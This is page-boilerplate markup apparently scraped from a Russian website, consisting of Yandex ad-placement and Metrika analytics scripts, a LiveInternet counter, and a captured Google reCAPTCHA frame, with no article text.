			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1466","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-2 -->\n<div id=\"yandex_rtb_R-A-2162826-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-2',\n    blockId: 'R-A-2162826-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1467","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-5 -->\n<div id=\"yandex_rtb_R-A-2162826-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-5',\n    blockId: 'R-A-2162826-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1468","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-4 -->\n<div id=\"yandex_rtb_R-A-2162826-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-4',\n    blockId: 'R-A-2162826-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1469","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-3 -->\n<div id=\"yandex_rtb_R-A-2162826-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-3',\n    blockId: 'R-A-2162826-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div class="fotcent">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21955465 = new Ya.Metrika({id:21955465,
                    clickmap:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21955465" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oKkBpHRH5O-3NhY028KlLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765875965312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>